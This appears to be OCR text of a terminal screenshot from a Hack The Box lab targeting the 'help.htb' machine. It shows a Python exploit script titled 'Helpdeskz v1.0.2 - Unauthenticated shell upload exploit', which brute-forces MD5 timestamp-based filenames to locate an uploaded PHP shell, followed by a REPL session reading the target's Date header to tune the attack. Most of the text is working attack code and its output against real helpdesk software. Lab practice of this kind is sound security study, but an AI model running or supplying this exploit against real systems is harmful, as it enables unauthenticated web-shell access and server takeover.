 GNU nano 6.2 40300.py
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
response = requests.head('http://10.10.10.121/support')
serverTime =response.headers['Date']
timeFormat = "%a, %d %b %Y %H:%M:%S %Z"
currentTime = int(calendar.timegm(time.strptime(serverTime,timeFormat)))
print(currentTime)
# 'Wed, 02 Aug 2023 20:59:04 GMT'
# currentTime = int(time.time())
for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)
print "Sorry, I did not find anything"
┌──(kali㉿kali)-[~]
└─$ python3
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> response = requests.head('http://10.10.10.121/support')
>>> response
<Response [302]>
>>> print(response)
<Response [302]>
>>> dir(response)
['__attrs__', '__bool__', '__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__en
ter__', '__eq__', '__exit__', '__format__', '__ge__', '__getattribute__', '__getstate__', '__
gt__', '__hash__', '__init__', '__init_subclass__', '__iter__', '__le__', '__lt__', '__module
__', '__ne__', '__new__', '__nonzero__', '__reduce__', '__reduce_ex__', '__repr__', '__setatt
r__', '__setstate__', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', '_content',
 '_content_consumed', '_next', 'apparent_encoding', 'close', 'connection', 'content', 'cookie
s', 'elapsed', 'encoding', 'headers', 'history', 'is_permanent_redirect', 'is_redirect', 'ite
r_content', 'iter_lines', 'json', 'links', 'next', 'ok', 'raise_for_status', 'raw', 'reason',
 'request', 'status_code', 'text', 'url']
>>> response.headers
{'Date': 'Wed, 02 Aug 2023 20:59:04 GMT', 'Server': 'Apache/2.4.18 (Ubuntu)', 'Location': 'ht
tp://help.htb/', 'Keep-Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Typ
e': 'text/html; charset=iso-8859-1'}
>>> response.headers[Date]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'Date' is not defined
>>> response.headers['Date']
'Wed, 02 Aug 2023 20:59:04 GMT'
>>>